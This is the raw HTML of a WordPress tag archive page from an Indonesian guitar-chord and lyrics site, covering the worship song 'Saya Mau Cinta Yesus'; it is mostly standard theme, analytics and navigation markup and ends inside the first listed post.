

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/tag/saya-mau-cinta-yesus-chord-lyric/
body_size: 13358
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/tag\/saya-mau-cinta-yesus-chord-lyric\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Saya Mau Cinta Yesus &#8211; Chord &amp; Lyric &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Saya Mau Cinta Yesus - Chord &amp; Lyric Umpan Tag" href="https://chordmusic.info/tag/saya-mau-cinta-yesus-chord-lyric/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/tags/2067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <link rel="canonical" href="https://chordmusic.info/tag/saya-mau-cinta-yesus-chord-lyric/" />
<meta property="og:title" content="Saya Mau Cinta Yesus &#8211; Chord &amp; Lyric &#8211; ChordMUSIC">
<meta property="og:type" content="website">
<meta property="og:url" content="https://chordmusic.info/tag/saya-mau-cinta-yesus-chord-lyric/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta name="twitter:card" content="summary_large_image">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/tag/saya-mau-cinta-yesus-chord-lyric/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/tag/saya-mau-cinta-yesus-chord-lyric/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="archive tag tag-saya-mau-cinta-yesus-chord-lyric tag-2067 custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 22, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">
<div class="boldwp-posts">

<div class="boldwp-page-header-outside">
<header class="boldwp-page-header">
<div class="boldwp-page-header-inside">
<h1 class="page-title">Tag: <span>Saya Mau Cinta Yesus &#8211; Chord &amp; Lyric</span></h1></div>
</header>
</div>

<div class="boldwp-posts-content">


    <div class="boldwp-posts-container boldwp-default-posts-container">
        
        

<div class="boldwp-fp02-posts-left"><div id="post-7009" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/yang-terutama-chord-and-lyrics/" title="Permanent Link to Yang Terutama &#8211; Chord and Lyrics" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="311" height="187" src="https://chordmusic.info/wp-content/uploads/2022/02/Yang-Terutama.png" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="Yang Terutama" loading="lazy" title="Yang Terutama &#8211; Chord and Lyrics" srcset="https://chordmusic.info/wp-content/uploads/2022/02/Yang-Terutama.png 311w, https://chordmusic.info/wp-content/uploads/2022/02/Yang-Terutama-300x180.png 300w" sizes="(max-width: 311px) 100vw, 311px" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Yang%20Terutama%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fyang-terutama-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fyang-terutama-chord-and-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/02/Yang-Terutama.png&#038;description=Yang%20Terutama%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fyang-terutama-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Yang%20Terutama%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fyang-terutama-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-7009" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-7009" title="1509 Views">1509</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/yang-terutama-chord-and-lyrics/" rel="bookmark">Yang Terutama &#8211; Chord and Lyrics</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
